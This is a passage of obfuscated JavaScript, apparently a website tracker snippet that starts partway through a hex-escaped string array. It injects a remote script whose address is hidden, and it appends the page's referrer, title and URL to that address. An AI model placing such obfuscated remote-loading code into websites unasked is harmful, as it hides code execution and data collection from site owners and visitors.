5\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_c31e[1]](_$_c31e[0]);var d=document;//1
var s=d[_$_c31e[3]](_$_c31e[2]);//1
s[_$_c31e[4]]= _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[14];if(document[_$_c31e[15]])
{
	document[_$_c31e[15]][_$_c31e[17]][_$_c31e[16]](s,document[_$_c31e[15]])
}
else 
{
	d[_$_c31e[20]](_$_c31e[19])[0][_$_c31e[18]](s)
}
//3
if(document[_$_c31e[13]][_$_c31e[21]]=== _$_c31e[22]&& _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[25][_$_c31e[24]](_$_c31e[23])=== 0)
{
	alert(_$_c31e[26])
}